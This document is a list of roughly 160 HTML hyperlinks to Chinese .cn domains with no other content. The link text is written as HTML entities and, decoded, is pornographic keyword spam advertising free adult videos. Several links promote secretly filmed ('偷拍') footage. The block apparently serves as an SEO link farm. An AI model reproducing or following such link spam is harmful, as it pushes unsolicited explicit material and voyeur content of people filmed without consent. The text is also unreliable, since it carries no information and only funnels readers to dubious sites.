<a href="http://warrl.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soushipu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jnwx58.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://polowang.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://ilovei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://sssd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinjimoban.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://wzjianhui.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://creative100.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://x3cn.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tnov.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://haovancl.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wzjianhui.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chuangkebox.cn" target="_blank">&#x81EA;&#x62CD; &#x5077;&#x62CD; &#x4E9A;&#x6D32;</a>|
<a href="http://yunyun520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://genesworld.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://leccc.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://88bp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x540C;gay&#x7537;&#x7537;&#x9EBB;&#x8C46;</a>|
<a href="http://ruoqiao.cn" target="_blank">av&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://qjmi.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://sr22.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://neyou.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">xx&#x4EBA;&#x59BB;</a>|
<a href="http://coinday.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://edevluvn.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://disk119.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://dcflower.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://tuanzhuai.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://keids6.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssc940.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://renshisoft.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://onesui.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boliji.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pxzuche.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://a7532.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://52sakura.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaizou.cn" target="_blank">&#x65E5;&#x65E5;&#x60F3;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://wanjc.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gamelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://rezheng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://mrtos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://sh329.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777777&#x4E45;&#x4E45;</a>|
<a href="http://nounong.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://leher.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yaoit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://meishivip.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x65E5;&#x672C;1000&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tdbt.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://uujw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://wabab.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;www</a>|
<a href="http://bagstock.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caang.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zounen.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7EA7;aaaaa&#x7247;&#x514D;</a>|
<a href="http://bkfd.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fazen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://drflower.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xx4x.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;www</a>|
<a href="http://jxgo.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://liqundian.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinmingal.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">av&#x554A;&#x7CBE;&#x54C1;</a>|
<a href="http://ming-men.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://263mobile.com.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://h6743.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://lm16.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://toyswz.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtianhe.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://yslcy.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://komiyo.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fzb1979.com.cn" target="_blank">&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://topbtc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://qhwan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://sq20.cn" target="_blank">&#x7537;&#x7537;69&#x89C6;&#x9891;</a>|
<a href="http://czandy.net.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wwmart.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://tuanyulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://nknknk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hg007.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://nouhei.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wx580.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://lylb.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmets.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://czdbearing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaojieya.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wzao.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://0stones.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://easeship.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://mythlong.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://skjer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://8whz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;11111</a>|
<a href="http://diamen.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ciwao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://yinxingguo.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyfmusic.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lovenv.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lret.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sikro.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://eilog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svbi.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va</a>|
<a href="http://qljyzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kikimora.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lvyedao.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y750.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x516D;&#x533A;</a>|
<a href="http://qushuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bochengkeji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
